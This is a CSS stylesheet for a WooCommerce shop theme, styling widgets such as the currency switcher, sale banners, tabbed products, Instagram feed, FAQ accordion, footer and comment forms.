#sidr form.woocommerce-currency-switcher-form,
#secondary form.woocommerce-currency-switcher-form,
footer form.woocommerce-currency-switcher-form{
	padding: 0;
}
/*currency switcher*/

/*compare widget*/
.woocommerce .yith-woocompare-widget a.compare.button:hover,
.yith-woocompare-widget a.compare.button:hover,
.woocommerce .yith-woocompare-widget a.compare.button,
.yith-woocompare-widget a.compare.button{
	color: #ffffff;
	background-color: #cc0000;
}
.woocommerce .yith-woocompare-widget a.compare.button:after,
.yith-woocompare-widget a.compare.button:after{
	display: none;
}
.yith-woocompare-widget a.clear-all {
	font-size: 14px;
}
/*compare widget*/


/*wordpress defaults*/

/*prduct categories==*/
.widget_product_categories ul li{
	margin-bottom: 7px !important;
	padding-bottom: 7px;
	font-size: 14px;
	color: #888888;
}
.widget_product_categories ul ul{
	padding-top: 7px;
	margin-top: 7px;
	padding-left: 0;
	margin-left: 5px;
}
.widget_product_categories ul > li:last-child{
	margin-bottom: 0 !important;
	padding-bottom: 0;
	border-bottom: none;
}
/*prduct categories==*/

/*search-default==*/
body.woocommerce-js .widget form.woocommerce-product-search .search-field{
	display: block;
	width: 70%;
	float: left;
	padding-left: 15px;
	font-weight: 700;
}
body.woocommerce-js .widget form.woocommerce-product-search button[type="submit"]{
	width: 30%;
	text-transform: capitalize;
	font-size: 14px;
	text-transform: uppercase;
	min-height: 37px;
	vertical-align: middle;
	border-radius: 0;
	padding: 6px 16px;
}
/*search-default==*/
/*filter-by==*/
body.woocommerce-js .widget.woocommerce-widget-layered-nav form{
	padding: 0;
}

/*filter-by==*/

/*wordpress defaults*/





/*widgets in secondary, sidebar and footer*/

/*sidr*/
#sidr {
	background: #fff;
	display: block;
	position: fixed;
	top: 0;
	right: -320px;
	height: 100%;
	z-index: 999999;
	width: 320px;
	overflow-x: hidden;
	overflow-y: auto;
	padding-left: 15px;
	padding-right: 15px;
	transition: right 0.2s ease 0s;
	-webkit-box-shadow: -7px 0px 15px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: -7px 0px 15px 0px rgba(0,0,0,0.1);
	box-shadow: -7px 0px 15px 0px rgba(0,0,0,0.1);
}
/*sidr*/





/*support-section===================*/
section.customer-support {
	border-color: #e7e7e7;
	padding-top: 0;
}


section.customer-support .section-body{margin-top: 0;}
.support-wrap {
	display: flex;
	justify-content: center;
}
.singlewrap{
	padding-top: 15px;
	padding-bottom: 15px;
	border-color: #e7e7e7;
	text-align: center;
	position: relative;
}
.singlewrap:after {
	content: '';
	position: absolute;
	right: 0;
	top: 50%;
	height: 50%;
	width: 1px;
	background: #e7e7e7;
	transform: translateY(-50%);
}

.singlewrap:last-child:after{display: none;}
.suport-single {
	text-transform: uppercase;
	display: flex;
	align-items: center;
	justify-content: center;
}
.suport-single .support-content,
.suport-single .icon-box{
	display: inline-block;
	vertical-align: middle;
}
.suport-single .support-content{text-align: left;}
.suport-single .support-content p{
	font-size: 14px;
	text-transform: none;
	line-height: 1;
}

span.icon-box-circle {
	background-color: #cc0000;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-right: 10px;
	line-height: 24px;
	font-size: 24px;
	width: 50px;
	height: 50px;
	padding: 17px;
	border-radius: 50%;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;

}
span.icon-box-circle i {
	color: #fff;
}

span.icon-box-circle i {
	color: #fff;
}

.support-content h5 {
	margin: 0;
}

.support-content p {
	color: #656565;
	margin-bottom: 0;
}

.widget .customer-support{border-top: 0;}
.widget.shopical_store_features_widget.aft-tertiary-background-color{padding-bottom: 0;}

/*support-section===================*/
/*sale-section===================*/
.sale-off-section {
	padding: 30px 0px;
}
.sale-single-wrap {
	position: relative;
	color: #fff;
	overflow: hidden;
}

.sale-background{
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	position: relative;
}

.sale-background:after{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #000;
	opacity: 0.4;
	content: '';
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}

.sale-background:hover:after{
	opacity: 0.5;
}
.sale-background.no-image {
	background: #cc0000;
}
.sale-background.no-image:after,
.sale-background.no-text:after{
	display: none;
}
.sale-background a {
	display: block;
	position: relative;
	padding-bottom: 0;
	z-index: 6;
	height: 290px;
}
.sale-single-wrap .sale-info a {
	display: block;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	position: absolute;
}


.sale-info {
	position: absolute;
	top: 0%;
	width: 100%;
	text-align: center;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	height: 100%;
	padding: 10px;
	z-index: 5;
	left: 0;
}
.sale-info .product-category-desc {
	display: block;
	opacity: 0;
	height: 0;
	padding: 0px 10px;
	-webkit-transition: height 1s ease-out;
	transition: height 1s ease-out;
	overflow: hidden;
}
.sale-info .product-category-desc p{
	height: 0;
	margin: 0;
	-webkit-transition: height 1s ease-out;
	transition: height 1s ease-out;
}

.sale-single-wrap:hover .product-category-desc p,
.sale-single-wrap:hover .product-category-desc {
	opacity: 1;
	height: auto;
}
.sale-info span.product-category{
	font-size: 20px;
}
.sale-info span.product-category a{
	color: #fff;
}
.sale-title {
	font-size: 36px;
	text-transform: uppercase;
	font-weight: bold;
	color: #fff;
	margin-top: 5px;
}


.shopical_store_offers_widget .off-tc p{
	margin-bottom: 0;
}


/*sale-section===================*/
/*tab-section===================*/

.nav-tabs {
	border-bottom: none;
	margin-bottom: 20px;
}
.tabbed-head{position: relative;}
.af-tabs {
	margin-bottom: 0;
	display: inline-block;
	position: absolute;
	top: -54px;
	right: calc(0% + 37px);
}
.shopical_tabbed_posts_widget .af-tabs {
	position: relative;
	display: block;
	top: inherit;
	right: inherit;
	margin-bottom: 15px;
}
.shopical_tabbed_posts_widget .tabbed-container li.full-item .align-items-center{
	display: flex;
	align-items: center;
}
.shopical_tabbed_posts_widget .tabbed-container li.full-item .af-tabbed-post-col-image {
	width: 20%;
}
.shopical_tabbed_posts_widget .tabbed-container li.full-item .af-tabbed-post-col-details {
	width: 80%;
	padding: 0 5px;
}
#secondary .shopical_tabbed_posts_widget .tabbed-container li.full-item .af-tabbed-post-col-image ,
#sidr .shopical_tabbed_posts_widget .tabbed-container li.full-item .af-tabbed-post-col-image ,
footer .shopical_tabbed_posts_widget .tabbed-container li.full-item .af-tabbed-post-col-image {
	width: 20%;
}
#secondary .shopical_tabbed_posts_widget .tabbed-container li.full-item .af-tabbed-post-col-details ,
#sidr .shopical_tabbed_posts_widget .tabbed-container li.full-item .af-tabbed-post-col-details ,
footer .shopical_tabbed_posts_widget .tabbed-container li.full-item .af-tabbed-post-col-details {
	width: 80%;
	padding: 0 5px;
}

.nav-tabs>li{
	float: none;
	display: inline-block;
}
.nav-tabs>li>a{
	text-transform: uppercase;
	font-size: 14px;
	padding-left: 0px;
	font-weight: 700;
	color: #000;
	opacity: 0.5;
	text-decoration: none;
	display: inline-block;
	background: #fff;
	line-height: normal;
	border-radius: 0;
	border: none;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	background: transparent;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover{
	color: #000;
	opacity: 1;
	background: transparent;

}
.site-footer .widget .nav-tabs,
#secondary .widget .nav-tabs{
	margin-bottom: 15px;
}

.site-footer .widget .nav-tabs>li,
#secondary .widget .nav-tabs>li{
	padding-bottom: 0;
	margin-bottom: 0;
	float: left;
}

.nav-tabs>li>a:hover{
	background: transparent;
	border: none;
	outline: none;
}
#secondary .nav-tabs>li.active>a.font-family-1,
.site-footer .nav-tabs>li.active>a.font-family-1,
.nav-tabs>li.active>a.font-family-1,
.nav-tabs>li.active>a{
	color: #000;
	border-bottom-color: #e2e2e2;
	outline: none;
	border: none;
}


.product_store_faq_widget .ui-accordion .ui-accordion-header,
.blog-title h4 a,
.product-slider .product-title a,
h4.product-title a{
	font-size: 16px;
}

.tabbed-container .tab-content .article-title-1{
	margin-top: 0;
	line-height: 14px;
}
span.byline {
	margin-right: 5px;
}
#secondary .widget ul.article-item li .article-title-1 a,
.tabbed-container .tab-content .article-title-1 a{
	font-size: 14px;
	font-weight: 700;
}

#secondary .owl-theme .owl-nav,
.site-footer .owl-theme .owl-nav{
	margin-top: 0;
}
.shopical_video_slider_widget,
.shopical_store_brands_widget,
.product_store_faq_widget
{
	background-color: #f0f0f0;
	padding: 30px 0px
}

.tab-content{position: relative;}
.tab-content .aft-tab-preloader {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 999;
	height: 100%;
	width: 100%;
	background: #f3f3f3;
}

.woocommerce .tab-content ul.tabbed-product-carousel{
	margin-bottom: 0 !important;
}


.tab-article-image {
	position: relative;
}

.shopical-post-format {
	width: 20px;
	height: 20px;
	padding: 2px;
	text-align: center;
	font-size: 10px;
	background: #e62e04;
	border-radius: 50%;
	color: #fff;
	position: relative;
	display: inline-block;
	margin-right: 5px;
	line-height: 17px;
}

.tab-article-image .shopical-post-format{
	position: absolute;
	top: 3px;
	left: 3px;
	padding: 5px;
}

body.single-post .cat-links{
	display: inline-block;
}

/*tab-section===================*/
/*expreess category=================*/
.shopical_product_express_category_widget .sale-background a {
	padding-bottom: 65%;
}
#secondary .shopical_product_express_category_widget .sale-background a ,
#sidr .shopical_product_express_category_widget .sale-background a ,
.site-footer .shopical_product_express_category_widget .sale-background a {
	padding-bottom: 100%;
}
/*expreess category=================*/


/*owl youtube video slider=================*/
.owl-carousel .owl-video-play-icon{
	opacity: 0;
}
.aft-youtube-video-slider.owl-carousel .active.center .owl-video-play-icon{
	opacity: 1;
}
span.aft-thumbnail-wrapper {
	height: 110px;
	width: 180px;
	display: inline-block;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	margin: 0 4px;
	position: relative;
	opacity: 0.8;
	transition: all 0.35s ease;
}

span.aft-thumbnail-wrapper:hover{
	opacity: 1;
	cursor: pointer;
}

span.aft-thumbnail-wrapper.data-bg.data-bg-hover.active {
	border: 2px solid #f48e00;
	opacity: 1;
}


.shopical_video_slider_widget .owl-thumbs ,
.shopical_product_slider_widget .owl-thumbs {
	text-align: center;
	margin-top: 5px;
}
/*owl youtube video slider=================*/

/*archive page blog page list=================*/
.page-header {
	margin: 0;
	border: none;
}
.page-title,
body.blog h1.page-title,
body.archive h1.page-title {
	margin: 8px 0px;
	font-size: 22px;
	color: #000;
}
.archive-description {
	color: #777;
}
body.woocommerce-js article .entry-title,
body.blog article h2 a,
body.archive article h2 a{
	color: #000;
}

body.archive .content-area .page-title,
body.search-results .content-area .header-title-wrapper .page-title,
body header.entry-header h1.entry-title{
	font-weight: 700;
}

body.home h1.page-title{
	display:none;
}


.entry-footer span {
	margin-right: 10px;
	display: block;
}
.entry-footer span.cat-links{margin-bottom: 0;}

.entry-footer span.tags-links a:first-child,
.entry-footer span.cat-links a:first-child{margin-left: 5px;}

.entry-footer span.cat-links ,
.entry-footer span.tags-links {font-size: 14px;}

.entry-footer span.cat-links a,
.entry-footer span.tags-links a{
	font-size: 12px;
	color: #404040;
	opacity: 0.75;
}
.entry-footer span.cat-links a:hover,
.entry-footer span.tags-links a:hover{opacity: 1;}
/*archive page blog page list=================*/
/*mailchip=================*/
.call-to-action,
.social-mailchimp,
.store-contact{
	background-color: #f7f7f7;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: 50% 50%;
	padding: 50px 0px;
	position: relative;
}
.call-to-action{
	min-height: 300px;
	display: flex;
	align-items: center;
}


.aft-fixed-background{background-attachment: fixed;}

.call-to-action:before,
.social-mailchimp:before,
.store-contact:before
{
	position: absolute;
	content: '';
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background: rgba(0,0,0,0.5);
}
.call-to-action .container-wrapper,
.social-mailchimp .container-wrapper,
.mc4wp-form-fields {
	position: relative;
}
.inner-suscribe input[type=submit]{
	font-size: 16px;
	font-weight: 700;
	/*border: 0;*/
	margin: 0;
	width: 120px;
	padding: 14px 0;
	line-height: 30px;
	background-color: #cc0000;;
	color: #fff;
	position: absolute;
	border-radius: 0px;
	right: 0;
	top: 0;
	text-transform: uppercase;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.inner-suscribe input[type=submit]:hover{
	background-color: #000;
	color: #fff;
}
.mc4wp-form-fields label{
	display: none;
}
.inner-suscribe p{
	margin-bottom: 0;
}
body.woocommerce-js .inner-suscribe form{
	padding: 0;

}

.site-footer .inner-suscribe .row {margin: 0;}
.site-footer .inner-call-to-action .section-head ,
.site-footer .inner-call-to-action .widget-title.section-title {
	text-align: center;
}

.site-footer .inner-suscribe input ,
#sidr .inner-suscribe input,
#secondary .inner-suscribe input{
	line-height: 28px;
}
#secondary .inner-call-to-action .widget-title{
	color: #fff;
}
.site-footer .inner-suscribe input[type=submit] ,
#sidr .inner-suscribe input[type=submit] ,
#secondary .inner-suscribe input[type=submit] {
	position: relative;
	display: inline-block;
	margin-top: 10px;
	line-height: 12px;
}

.mail-wrappper .widget-title{text-align: center;}
.mail-wrappper .section-head {
	text-align: center;
	margin-bottom: 0;
}
.mail-wrappper .section-subtitle {
	margin-top: 5px;
	display: block;
	color: #fff;
}

.mail-wrappper .suscribe {
	margin-top: 10px;
}

/*mailchip=================*/
/*store-contact =================*/
.store-contact .contact-details-wrapper{position: relative;}

.product_store_contact_widget .widget-title span,
.store-contact .contact-details,
.store-contact .contact-details a,
.store-contact .contact-details h4,
.store-contact .contact-details h3{
	color: #fff;
}

.mail-wrappper .widget-title,
.product_store_contact_widget .widget-title {
	border-bottom: none;
}
.mail-wrappper  span.header-after:after,
.product_store_contact_widget span.header-after:after{
	display: none;
}
.mail-wrappper .widget-title{margin-top: 0;margin-bottom: 0;}
.mail-wrappper  span.header-after{
	padding-bottom: 0px;
}
.store-contact .contact-details-wrapper h5{
	margin-top: 0;
}

.whit-col span,
body #primary .store-contact .widget-title span{
	color:#ffffff;
}
.store-contact .contact-details-wrapper h5,
.store-faq .contact-details-wrapper h5{
	color: #404040;
	background: #f0f0f0;
	padding: 15px;
	margin-bottom: 0;
}


.product_store_faq_widget form,
.product_store_contact_widget form{
	background-color: #fff;

}

.product_store_contact_widget div.wpcf7-response-output,
.product_store_faq_widget div.wpcf7-response-output{
	margin-right: 0;
	margin-left: 0;
}
.af-flex-sec {
	display: flex;
	align-items: center;
}

.store-contact .contact-form label span {
	margin: 0px;
}
.store-contact .contact-form textarea
.store-contact .contact-form input[type=email],
.store-contact .contact-form input[type=text],
.store-contact .contact-form input[type=url] {
	width: 100%;
	max-width: 100%;
}
/*store-contact =================*/
/*call to action=================*/
.inner-call-to-action {
	align-items: center;
	justify-content: center;
}


span.off-tb {
	display: table;
	text-align: center;
	width: 100%;
	height: 100%;
	margin: 0;
}

span.off-tc {
	display: table-cell;
	vertical-align: middle;
}

.call-to-action,
.call-to-action .section-title,
.call-to-action .section-subtitle{
	color:#fff;
}

.call-to-action .section-subtitle{
	font-size: 24px;

}

span.offer-date-counter {
	display: block;
}
.posts_latest_widget .posts-date,
.sale-info span.product-count,
span.offer-date-counter > span {
	display: inline-block;
	margin: 0 15px 15px 0;
	box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
	border: solid 1px #dedede;
	min-width: 80px;
	min-height: 80px;
	text-align: center;
	background-color: #fff;
	padding-top: 11px;
	color: #000;
}
.sale-info span.product-count {
	min-width: 0;
	padding: 10px;
	min-height: 0;
	margin-bottom: 0;
	background: transparent;
	border: none;
	box-shadow: none;
	position: relative;
	margin-right: 20px;
	padding-bottom: 0;
	margin-top: 20px;
}

.sale-info span.product-count:last-child,
span.offer-date-counter > span:last-child {
	margin-right: 0;
}
.sale-info span.item-count,
span.offer-date-counter > span .number {
	display: block;
	font-size: 35px;
	color: #555;
	margin-bottom: 0;
	line-height: 35px;
}
.sale-info span.item-count{
	color: #fff;
	margin-bottom: 0;
}
span.product-count span {
	display: block;
	line-height: 15px;
	text-transform: uppercase;
}

span.offer-date-counter > span .text {
	font-size: 14px;
	display: block;
	color: #555;
	font-style: italic
}





/*call to action=================*/
/*instagram part=================*/

.instagram{position: relative;}
.instagram .insta-feed-head a{
	position: absolute;
	z-index: 2;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	padding: 10px 20px;
	background-color: rgba(255,255,255,0.9);
	font-size: 16px;
	display: inline-block;
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.15s ease-out;
	transition: all 0.15s ease-out;
	letter-spacing: 1px;
}
.instagram .insta-feed-head a p{line-height: normal;}

.insta-feed-head a .instagram-username{
	display: inline-block;
	margin-bottom: 0;
	color: #000;
	font-size: inherit;
}
.insta-feed-head a .instagram-username:before{
	content: "\f16d";
	font-family: FontAwesome;
	color: inherit;
	padding: 0 5px 0 5px;
	line-height: 15px;
}
.item.zoom-gallery {
	position: relative;
}
.item.zoom-gallery figure{
	margin: 0;
}
.item.zoom-gallery a{
	color: #fff;
}

.insta-details {
	position: absolute;
	top: auto;
	bottom: 0;
	left: 0;
	width: 100%;
	background: #fff;
	color: #4a4a4a;
	padding: 5px;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
	text-align: center;
}
.item.zoom-gallery:hover .insta-details{
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

.insta-tb {
	display: table;
	width: 100%;
	height: 100%;
}

.insta-tc {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	padding: 10px;
}
p.insta-desc {
	padding: 0 10px;
	color: #4a4a4a;
	text-transform: capitalize;
	font-size: 14px;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden;
	left: 0;
	right: 0;
	text-align: left;
	margin-bottom: 0;
}
.item.zoom-gallery:hover p.insta-desc{
	opacity: 1;
}

.insta-icons-comts-liks .fa{
	margin-right: 5px;
}
p.insta-comments,
p.insta-likes {
	display: inline-block;
	padding: 3px 10px;
	margin-bottom: 0;
}
.insta-icons {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.insta-icons a{
	width: 50%;
	text-align: left;
}
.insta-icons .insta-icons-pop-up{
	width: 10%;
}
.insta-icons a .insta-likes,
.insta-icons a .insta-comments,
.insta-icons .insta-icons-pop-up{
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}
.item.zoom-gallery:hover .insta-icons a .insta-likes,
.item.zoom-gallery:hover .insta-icons a .insta-comments,
.item.zoom-gallery:hover .insta-icons-pop-up{
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}
.item.zoom-gallery:hover .insta-icons a .insta-likes{
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}
.item.zoom-gallery:hover .insta-icons a .insta-comments{
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}
.item.zoom-gallery:hover .insta-icons-pop-up{
	-webkit-transition-delay: 0.3s;
	transition-delay: 0.3s;
}
/*instagram part=================*/
/*youtube video slider =================*/
.slider-pro a.sp-video{
	display: block;
}
.video-wrap {
	position: relative;
}


.video-desp-tbl {
	display: table;
	text-align: center;
	height: 100%;
	width: 100%;
}

.video-desp-tcl {
	display: table-cell;
	vertical-align: middle;
	padding: 20px;
}
.sp-title-container h2 {
	margin: 10px 0px;
	font-size: 30px;
	font-weight: lighter;
	position: relative;
}

.video-desp-tcl i {
	font-size: 30px;
	display: none;
}

.sp-thumbnail-image-container {
	position: relative;
}
span.youtube-icon {
	position: absolute;
	bottom: 0;
	left: 0;
}



.item-video {
	height: 360px;
	background-color: transparent;
	display: block;
}

.owl-carousel li.item-video {
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	margin-bottom: 5px;
}
.owl-carousel .owl-video-wrapper{
	background: transparent;
}
.owl-carousel .owl-video-wrapper .owl-video-tn{display: none;}
.aft-youtube-video-slider.owl-carousel .owl-item{overflow: hidden;}
/*youtube video slider =================*/
/*faq part =================*/
.product_store_faq_widget .blog-details,
.posts_latest_widget .blog-details
{
	text-align: left;
	background: #fff;
	padding: 30px 15px;
	margin-bottom: 15px;
}
.posts_latest_widget .blog-details{padding: 15px;}

.post-thumbnail-wrap .posts-date ,
.posts_latest_widget .posts-date {
	background-color: #ffc107;
	color: #23282d;
	padding: 2px 10px;
	text-align: center;
	text-transform: uppercase;
	position: absolute;
	bottom: -15px;
	left: 15px;
	border: none;
	min-width: 0;
	min-height: 0;
	z-index: 2;
}
.post-thumbnail-wrap .posts-date span.posted-day,
.posts_latest_widget .posts-date span.posted-day {

	font-weight: bold;
}
.post-thumbnail-wrap .posts-date span,
span.item-metadata.posts-date span {
	font-size: 12px;
	line-height: 15px;
}



span.read-more-faq {
	display: block;
}
span.read-more-faq a{
	padding: 5px 0px;
	display: inline-block;
}
span.read-more-faq a:after{
	content: "\f178";
	font-family: FontAwesome;
	color: inherit;
	padding: 0 5px 0 5px;
}

.product_store_faq_widget .ui-accordion .ui-accordion-header {
	display: block;
	cursor: pointer;
	position: relative;
	margin: 0;
	padding: 15px 10px;
	zoom: 1;
	background: #fff;
	border: none;
	color: #4a4a4a;
	border-bottom: 1px solid;
	border-color: #eee;
	border-radius: 0px;
	font-weight: 700;
	padding-left: 35px;
}
.product_store_faq_widget .ui-accordion .ui-accordion-header:before {
	content: "\f105";
	font-family: FontAwesome;
	color: inherit;
	font-size: 16px;
	padding: 0 13px;
	position: absolute;
	left: 0px;
}
.product_store_faq_widget .ui-accordion .ui-accordion-header[aria-expanded="true"]:before {
	content: "\f107";
	color: #000000;
}
.product_store_faq_widget .ui-accordion .ui-accordion-header:hover {
	color: #000000;
}
.product_store_faq_widget .ui-accordion .ui-accordion-header:focus {
	outline: none;
}
.product_store_faq_widget .ui-accordion .ui-accordion-header[aria-expanded="true"] {
	border-bottom: 1px solid;
	border-color: #eee;
	color: #000000;
}

.product_store_faq_widget .ui-accordion .ui-accordion-content {
	padding: 1em 2.2em;
	border-top: 0;
	overflow: auto;
	zoom: 1;
}
.product_store_faq_widget .ui-accordion .ui-accordion-content {
	padding: 15px 35px;
	border: none;
	background: #fff;
	border-radius: 0;
}
.product_store_faq_widget .ui-accordion .ui-accordion-content[aria-hidden="false"] {
	border-bottom: 1px solid;
	border-color: #eee;
}
.product_store_faq_widget .blog-details{
	padding: 0;
	background: transparent;
	margin-bottom: 0;
}

.faq-show-all-link{
	text-align: center;
}

/*faq part =================*/
/*footer =================*/
footer.site-footer {
	background: #1f2125;
}
body footer.site-footer .secondary-footer {
	background: #404040;
}
.secondary-footer ul li{
	display: inline-block;
}
.secondary-footer ul li a{
	display: inline-block;
}
.secondary-footer .footer-navigation ul.menu li a{
	padding: 5px;
}
.secondary-footer .social-navigation {
	text-align: right;
}
.secondary-footer {
	padding: 10px 0px;
}
footer.site-footer .site-info{
	background: #000000;
	padding: 10px 0;
}
.site-info-wrap {
	display: flex;
	align-items: center;
	justify-content: center;
}
.site-info-wrap .col-2.float-l:nth-child(2) a{
	display: block;
	text-align: right;
}

.site-info-wrap img {
	height: 50px;
	margin-left: auto;
	width: auto;
}
/*footer =================*/
/*footer widgets =================*/
.site-footer .blog-wrapper .col-md-4{
	width: 100%;
}
.site-footer .blog-wrapper a{
	color: #000;
}
.site-footer .widget-title,
.site-footer .section-title {
	text-align: left;
	font-size: 16px;
	line-height: normal;
	font-weight: 700;
	margin-bottom: 10px;
	text-transform: uppercase;
	position: relative;
}
.site-footer .section-head {
	text-align: left;
	margin-bottom: 10px;
}
.primary-footer{padding-top: 15px;}
.primary-footer-area .container-wrapper {
	max-width: inherit;
	padding-left: 0px;
	padding-right: 0px;
	margin:0;
}
.primary-footer-area .col-3 {
	width: 100%;
}
.primary-footer-area .col-3.pad{
	padding: 0px;
}
.site-footer ul li,
.woocommerce .site-footer ul li{
	margin-bottom: 5px;
}
.site-footer .secondary-footer ul li{
	margin-bottom: 0;
}
.site-footer ul li a{
	color: #fff;
}
footer.site-footer p,
footer.site-footer ins,
footer.site-footer .tagcloud a,
footer.site-footer .site-info-wrap,
footer.site-footer .site-info-wrap a,
footer.site-footer{
	color: #fff;
}

.site-footer .aft-product-list-mode .product-title a{
	color: #000;
}
.site-footer .aft-product-list-mode .product-description{padding: 0 5px;}

footer .widget-title,
footer .section-title{
	border-bottom: none;
}
footer .header-after:after{display: none;}

/*testimonial*/
footer .testi-details .title-role{color: #fff;}
/*testimonial*/
/*support*/
footer span.icon-box-circle{background-color: #fff;}
footer span.icon-box-circle i{color: #000;}
footer .support-content p{color: #fff;}
/*support*/
/*faq*/
footer .section-head span.aft-view-all a{color: #fff;}
footer .blog-content{color: #000;}
/*faq*/
/*tabbed*/
.site-footer .nav-tabs>li>a.font-family-1{color: #fff;opacity: 0.7;}
.site-footer .nav-tabs>li>a:hover,
.site-footer .nav-tabs>li.active>a.font-family-1{color: #fff; opacity: 1;}
.site-footer .product-wrapper .product-title a{color: #000;}
/*tabbed*/
/*reviews*/
.site-footer .aft-img-title-rev a{color: #fff;}
.site-footer .review-content p{color: #000;}

/*reviews*/
/*author info*/
footer .shopical_author_info_widget .section-subtitle,
footer .shopical_author_info_widget .widget-title{
	text-align: center;
	display: block;
	color: #a7a7a7;
}
/*author info*/
/*search*/
body.woocommerce-js footer .widget form.woocommerce-product-search button[type="submit"],
body.woocommerce-js footer .widget_search .search-form .search-submit{
	margin-top: 0px;
	min-height: 37px;
}
/*search*/

/*footer widgets =================*/


/*blog and archive  page =================*/
.single article .entry-header,
.archive article .entry-header,
.blog article .entry-header{
	padding-bottom: 10px;
}
.archive article ,
.blog article {
	margin-bottom: 20px;
	padding-bottom: 10px;
}
.archive article:last-child ,
.blog article:last-child {
	border-bottom:1px solid transparent;}
.entry-wrapper {
	padding: 15px;
	background: #fff;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
}
/*blog and archive  page =================*/

/*blog single page =================*/


.nav-links .nav-previous a:before, .nav-links .nav-next a:after {
	padding: 0 5px;
	font-family: "FontAwesome";
	position: absolute;
	top: 0;
}
.nav-links .nav-previous a:before {
	content: "\f053";
	left: 0;
}
.nav-links .nav-next a:after {
	content: "\f054";
	right: 0;
}
.single article .entry-footer{
	margin-top: 20px;
}

/*comment===============*/
body.woocommerce-js form.comment-form{
	padding:0;
}
.comments-area {
	margin-bottom: 20px;
	padding: 20px;
	background: #fff;
}

div#respond h3#reply-title {
	margin-top: 0;
	font-weight: 700;
}
div#respond p {
	margin-bottom: 5px;
}
div#respond label {
	font-weight: normal;
}
p.comment-form-url label, p.comment-form-email label, p.comment-form-author label {
	display: block;
}
p.comment-form-url input, p.comment-form-email input, p.comment-form-author input {
	width: 100%;
}


.comment-list .comment {
	list-style: none;
	margin-left: 0;
	padding-bottom: 13px;
	border-bottom: 1px dashed #dadada;
	margin-bottom: 21px;
}
.comment-list .comment:last-child {
	border-bottom: none;
}
.comment-author img {
	float: left;
	margin-right: 20px;
	margin-bottom: 20px;
	width: 50px;
}
.reply, .comment div#respond, .comment-content {
	margin-left: 70px;
}
.comment-content p {
	margin-bottom: 5px;
}
.comment-content:before, .comment-content:after{
	content: "";
	display: table;
	table-layout: fixed;
}
.comment .children {
	margin-left: 70px;
	padding-top: 16px;
	border-top: 1px dashed #dadada;
	margin-top: 13px;
}
.comment .children .comment:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: 0;
}
/*comment===============*/
/*blog single page =================*/

/*contact page===========================*/
.contact-details > h3 {
	font-size: 20px;
	text-transform: uppercase;
}
.contact-details span{
	display: block;
	margin-bottom: 5px;
}
.contact-details span.aft-show-field-title i{display: none;}
.store-contact .contact-details h4,
.contact-details span.aft-show-field-title h4 {
	color: #fff;
	font-size: 14px;
	margin-bottom: 0;
}
.store-contact .contact-details h4{margin-bottom: 5px;}

.contact-details span.aft-show-field-title h4 {
	margin-top: 15px;
}
.contact-details span.aft-show-field-icon h4 {display: none;}

.contact-details span i{
	margin-right: 5px;
}
.aft-map-wrap {
	margin-top: 20px;
}
.contact-form .wpcf7-form p{margin-bottom: 5px;}
.wpcf7-form label{
	display: block;
	font-weight: normal;
}
.wpcf7-form-control-wrap input {
	width: 100%;
	margin-top: 5px;
}
.wpcf7-form .wpcf7-submit{
	background: #e62e04;
	color: #fff;
	border-color: #e62e04;
	padding: 9px 20px;
	border-radius: 0;
}
.store-contact .widget-title span.header-after{padding-top: 0;}

/*contact page===========================*/




/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

#scroll-up {
	position: fixed;
	z-index: 8000;
	bottom: 40px;
	right: 20px;
	display: none;
	width: 50px;
	height: 50px;
	font-size: 28px;
	line-height: 49px;
	text-align: center;
	text-decoration: none;
	cursor: pointer;
	opacity: 1 !important;
	background: #e62e04;
	color: #fff;
	border-radius: 2px;
}
#scroll-up.left-side {
	right: inherit;
	left: 20px;
}
#scroll-up i{
	font-weight: 700;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
